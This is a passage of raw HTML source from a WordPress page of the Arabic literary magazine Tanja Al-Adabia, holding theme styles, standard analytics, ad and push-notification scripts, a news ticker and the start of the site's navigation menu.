                    background: #4db2ec;
                }
                
span.cat-links a.cat-25 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1122 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-19 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-27 {
                    color: #fff;
                    background: #4db2ec;
                }
                
.widget_social-widget a, .nav-toggle, span.cat-links a, .main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a, .main-navigation .current-menu-ancestor > a, .nav-wrapper > li > a:hover, .header-layout1.moheet-top-header .moheet-ticker-caption, .site-header .main-navigation .moheet-search-form-primary .search-form .search-submit, .site-header .main-navigation .moheet-search-form-primary.search-in .search-form .search-submit:hover, .homepage-fullwidth-wrapper  h4.block-title:after, .homepage-fullwidth-wrapper  h4.widget-title:after, .homepage-bottom-fullwidth-wrapper h4.block-title:after, .homepage-bottom-fullwidth-wrapper h4.widget-title:after, .moheet-main-content   h4.widget-title:after, .moheet-main-content h4.block-title:after, .moheet-bottom-main-content  h4.widget-title:after, .moheet-bottom-main-content h4.block-title:after,
                        .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li.active a, .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li a:hover,
                        .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover,
                        #scroll-up:hover,
                        .single #moheet-breadcrumbs:before, .archive #moheet-breadcrumbs:before,
                        #primary .comments-area .form-submit input[type=submit], .archive.moheet-archive-layout3 article .layout3-content-wrapper .left-wrap .date-day, .archive.moheet-archive-layout3 .moheet-archive-more,
                        .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover,
                        .single .layout3-content-wrapper .layout3-postmeta .date-day,
                        #secondary .widget_search input.search-submit {
                            background: #29c651;
                        }
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg > li a:hover, a, a:hover, .site-footer a:hover, .site-header .main-navigation li a:hover,  #primary .author-desc-wrapper .author-social span.social-icon-wrap a:hover, .post-review-wrapper .section-title , .post-review-wrapper .total-reivew-wrapper .stars-count, .post-review-wrapper .stars-review-wrapper .review-featured-wrap .stars-count {
                            color: #29c651;
                        }
.site-header .main-navigation ul li ul li a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        h3 a:hover, h3.featured-large-font a:hover,
                        .widget.moheet_block_posts_ajax .child-cat-tabs ul.moheet-tab-links li a:hover, 
                        .block-header .view-all a:hover,
                        h3.large-font a:hover, .widget.moheet_block_posts_carousel .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover,
                        .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .single-post .tags-links:before,
                        .single #moheet-breadcrumbs span a:hover, .archive #moheet-breadcrumbs span a:hover,
                        .post-navigation .nav-links a:hover p, #primary .moheet-author-metabox .author-desc-wrapper a.author-title:hover, #primary .moheet-author-metabox .author-desc-wrapper a:hover,
                        h2.entry-title a:hover, .archive.moheet-archive-layout3 .moheet-archive-more:hover,
                        .post-meta a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .widget .single-post .post-meta a:hover,
                        .widget .single-post .post-meta span.comments-count a:hover, .widget .single-post .post-meta span.comments-count a:hover:before, .moheet-related-wrapper .post-meta span a:hover,
                        .page-template-home-template .post-meta .star-review-wrapper .star-value,
                        .comments-area .comment-meta a:hover, .comments-area .reply a:hover, .comments-area ol li .cmt-main-content cite.fn a:hover, 
                        .site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.mega-cat-menu.has-menu-tab li .ap-mega-menu-cat-wrap div a.mega-active-cat,
                        .post-meta .star-review-wrapper .star-value,
                        .site-footer a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .widget_recent_entries li a:hover, 
                        .widget_archive li a:hover, 
                        .widget_categories li a:hover, 
                        .widget_meta li a:hover, 
                        .widget_recent_comments li a:hover, 
                        .moheet-footer-widget .menu li a:hover,
                        .archive .tags-links a:hover, 
                        .single-post .tags-links a:hover, 
                        .search .tags-links a:hover, 
                        .blog .tags-links a:hover,
                        .widget.moheet_category_posts_slider .single-post .post-meta .post-author .author:hover:before,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-author .author:hover:before, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-view:hover a, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta .posted-on a:hover, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover a, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover:before, .site-footer .widget.moheet_category_posts_slider .post-meta span.comments-count a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .post-author .author:hover:before, .site-footer .widget.moheet_category_posts_slider .single-post .post-meta .post-author a:hover, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover a, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .slide-info-wrapper .post-meta .post-author .author:hover:before, .widget_moheet_featured_slider .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover:before, .post-meta .comments-count a:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .moheet-home-aside .widget.moheet_category_posts_slider .single-post .post-meta .comments-count a:hover,
                        .moheet-newsticker-wrapper.header-layout2 ul li a:hover,
                        .moheet-newsticker-wrapper.header-layout2 .moheet-ticker-caption span,
                        .moheet-top-header.header-layout2 .top-navigation .menu a:hover,
                      .moheet-newsticker-wrapper.header-layout2 ul li a:before ,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .moheet-newsticker-wrapper ul li a:hover, 
                        .moheet-newsticker-wrapper .moheet-container.carousel-layout .lSSlideWrapper ul li .single-news a:hover {
                        color: #29c651;
                    }
.site-header .main-navigation ul#primary-menu > li > ul, .site-header .main-navigation, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .header-layout2 .main-navigation .index-icon:hover:before, .header-layout1 .main-navigation .index-icon:hover:before,
            .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul li a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul li a:before, .header-layout2 .main-navigation .index-icon:before, .header-layout1 .main-navigation .index-icon:before,
            .site-header .main-navigation .moheet-search-form-primary .search-form, 
            .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover, .archive.moheet-archive-layout3 .moheet-archive-more,
            .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover {
                        border-color: #29c651;
                    }
.moheet-newsticker-wrapper .default-layout-new .moheet-ticker-caption span:after {
                        border-color: transparent transparent transparent #29c651;
                    }

</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="email-download-link-js-extra">
/* <![CDATA[ */
var ed_data = {"messages":{"ed_required_field":"Please fill in the required field.","ed_invalid_name":"Name seems invalid.","ed_invalid_email":"Email address seems invalid.","ed_unexpected_error":"Oops.. Unexpected error occurred.","ed_sent_successfull":"Download link sent successfully to your email address.","ed_select_downloads":"Please select your downloads.","ed_invalid_captcha":"Robot verification failed, please try again.","ed_toofast_message":"You are trying to submit too fast. try again in 1 minute.","ed_blocked_message1":"Your submission is not accepted due to security reason. Please contact admin.","ed_blocked_message2":"Entered name or email contains a word that is not allowed. Please contact admin."},"ed_ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/email-download-link/inc/email-download-link.js?ver=2.2" id="email-download-link-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.js?ver=1.1.5" id="lightslider-js"></script>
<script type="text/javascript" id="moheet-custom-script-js-extra">
/* <![CDATA[ */
var WowOption = {"mode":"enable"};
var moheet_ajax_script = {"ajaxurl":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/moheet-custom.js?ver=1.2" id="moheet-custom-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-JWRF8E2REF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["aladabia.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-JWRF8E2REF");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://aladabia.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aladabia.net/wp-json/wp/v2/posts/2778" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aladabia.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://aladabia.net/wp-content/themes/moheet/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://aladabia.net/?p=2778' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2018%2F05%2F31%2F%25d9%2581%25d9%2584%25d8%25a7-%25d8%25aa%25d9%2584%25d8%25b7%25d8%25ae-%25d9%258a%25d8%25af%25d9%258a%25d9%2583-%25d8%25a8%25d8%25a7%25d9%2584%25d8%25af%25d9%2585%25d8%25a7%25d8%25a1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2018%2F05%2F31%2F%25d9%2581%25d9%2584%25d8%25a7-%25d8%25aa%25d9%2584%25d8%25b7%25d8%25ae-%25d9%258a%25d8%25af%25d9%258a%25d9%2583-%25d8%25a8%25d8%25a7%25d9%2584%25d8%25af%25d9%2585%25d8%25a7%25d8%25a1%2F&#038;format=xml" />
<style>.ed_form_message.success { color: #008000; }.ed_form_message.error { color: #ff0000; }.ed_form_message.boterror { color: #ff0000; }</style><meta name="generator" content="Site Kit by Google 1.150.0" /><!-- Start arabic-webfonts v1.4.6 styles -->        <style id='arabic-webfonts' type='text/css'>
                                 body.rtl p {
                      font-family: 'DroidKufi-Regular' !important;
                                 font-size: 15px !important;
                                 line-height: 1.7 !important;
                                 }
                                 body.rtl h1 {
                      font-family: 'jazeera' !important;
                                 font-size: 22px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h2 {
                      font-family: 'jazeera' !important;
                                 font-size: 17px !important;
                                 line-height: 1.4 !important;
                                 }
                                 body.rtl h3 {
                      font-family: 'jazeera' !important;
                                 font-size: 23px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h4 {
                      font-family: 'jazeera' !important;
                                 font-size: 21px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h5 {
                      font-family: 'jazeera' !important;
                                                       }
                                 body.rtl h6 {
                      font-family: 'jazeera' !important;
                                                       }
                      	    </style>
        <!-- /End arabic-webfonts styles --><script>
/* <![CDATA[ */
    jQuery(document).ready(function($) {
                    // Sticky Menu 
            $("#site-navigation").sticky({topSpacing:0,zIndex:9999});
            });
/* ]]> */
</script>

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://aladabia.net");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'aaa5f63e-a2ae-404d-b7e0-800ef281d02d';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://aladabia.net/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia-150x150.png" sizes="32x32" />
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />
<meta name="msapplication-TileImage" content="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116348496-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116348496-1');
</script>





<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737"
     crossorigin="anonymous"></script>

	




	
<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>
	
	
	


	
</head>

<body class="rtl wp-singular post-template-default single single-post postid-2778 single-format-standard wp-custom-logo wp-theme-moheet group-blog fullwidth_layout sidebar_style1 right-sidebar moheet-archive-layout1">

<div id="page" class="site">
	

<div class="moheet-top-header header-layout2 clearfix">
<div class="moheet-container">
		<div class="news-ticker default-layout ticker-control-defaut">    		<div class="moheet-ticker-caption">
    			<span>أحدث الأخبار</span>
    		</div>
            
            <ul id="moheet-news-ticker" class="cS-hidden">					<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/15/creative-paths-exhibition-lisbon/">تلاقح فني بين المغرب وفرنسا في معرض “مسارات إبداعية” بلشبونة</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/15/bayt-alshiir-morocco-publications-2025/">الرباط تحتفي بإصدارات بيت الشعر في المغرب برسم 2025</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/13/windows-f-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-2026/">«Windows F» يضيء مسرح السلام ضمن مهرجان المسرح العربي في دورته الـ16</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/13/%d8%ae%d8%a7%d8%aa%d9%85-%d8%b1%d9%88%d9%85%d8%a7%d9%86%d9%8a-%d8%ac%d8%a8%d9%84-%d8%a7%d9%84%d9%83%d8%b1%d9%85%d9%84-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%d9%8a%d9%84/">فتى إسرائيلي يكتشف خاتمًا رومانيًا عمره 1800 عام على جبل الكرمل</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/13/%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d8%b3%d8%ae%d8%a7%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%81%d8%b1%d9%82%d8%a9-%d8%a8%d8%b1%d9%88%d9%81%d8%a7/">فرقة «بروفا» تطلق جولة مسرحية لعرض «اسخام الحال» بالأقاليم الجنوبية</a></div>
					</li>
		</ul></div><!--.moheet-container -->
		
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    
		<nav id="top-site-navigation" class="top-navigation" role="navigation">
			<div class="menu-secondary-menu-container"><ul id="top-menu" class="menu moheet_mega_menu"><li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom page_item page-item-687 no-mega-menu"><a href="http://aladabia.net/siteold.php">تصفح النسخة القديمة للموقع</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-147 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير"><img src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-148 has-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">أرشيف PDF</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-27" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF"><img src="https://aladabia.net/wp-content/uploads/2025/08/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF">العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77"><img src="https://aladabia.net/wp-content/uploads/2024/01/aladabia77-510x369.jpg"></a></div><h3><a 